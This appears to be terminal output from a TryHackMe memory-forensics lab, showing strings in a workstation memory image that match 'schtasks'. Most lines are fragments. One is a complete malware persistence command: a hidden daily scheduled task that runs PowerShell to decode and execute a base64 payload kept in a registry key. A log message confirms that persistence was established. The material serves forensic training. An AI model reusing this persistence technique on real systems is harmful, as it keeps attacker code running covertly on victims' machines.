 ubuntu@tryhackme:~/Desktop/Artefacts$ strings WKSTN-2961.raw | grep -i "schtasks"
.run "cmd.exe  /c echo " & chr(powershell.exe [io.file]::writeallbytes(schtasks /create /f /sc minute /mo 3 /tn.run "cmd.exe  /c echo " & "set
VadSchTasksv
& SchTasks /Delete
w8      CkAfABJAEUAWAA=;schtasks /Cre
*cmd /c schtasks /Run /TN
schtasks+
Schtasks /Create /tn "%s"@
fFileWithSchtasks.A
), "0."schtasks /cri
schtasks /create /sc minuQ
schtasks /cre
Schtasks
un"schtasks/cre
Schtasks!minute+
schtasks.exe /CREATE /RL H
`schtasks/
%NonStdSchtasks
schtasks.exe /creat8
schtasks
schtasks
SCHTASKS /CREATE /SC ONLOGON
schtasks.
schtasks.pdb
chtasks /Create /F /SC DAILY /ST 09:00 /TN Updater /TR 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]:
:UNICODE.GetString([Convert]::FromBase64String((gp HKCU:\Software\Microsoft\Windows\CurrentVersion debug).debug)))\"';'Schtasks persistence established usin
g listener http stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with Updater daily trigger at 09:00.'
PS>ParameterBinding(Out-String): name="InputObject"; value="Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\
CurrentVersion\debug with Updater daily trigger at 09:00."
Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with Updater daily trigger at 09:00.
SCHTASKS /
6T5schtasks.exe /creat8
Schtasks persistence established using listener http stored in HKCU:\Software\Microsoft\Windows\CurrentVersion\debug with Updater daily trigger at 09:00.
schtasks PA
Schtasksw
schtasks.exe /c
schtasks
pSchtasksCreate
/c schtasks /cre
<description>SchTasks - Enables an administrator to create, delete, query, change, run and end scheduled tasks on a local or remote system. Replaces AT.exe.
</description>
,ZSCHTASKS /CRE
schtasks /C
schtasks /delete /tn wm /fs
/c schtasks
ubuntu@tryhackme:~/Desktop/Artefacts$